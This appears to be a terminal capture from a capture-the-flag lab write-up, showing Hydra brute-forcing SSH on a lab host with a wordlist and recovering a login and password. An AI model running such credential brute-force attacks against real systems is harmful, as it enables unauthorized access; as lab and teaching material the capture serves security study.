 ┌──(root㉿sunamy)-[/home/sunamy/Escritorio/COWBOYHACKER]
└─# hydra -l lin -P locks.txt 10.10.18.227 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-10 13
:12:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26
), ~2 tries per task
[DATA] attacking ssh://10.10.18.227:22/
[22][ssh] host: 10.10.18.227   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-10 13
:12:24

┌──(root㉿sunamy)-[/home/sunamy/Escritorio/COWBOYHACKER]
└─# _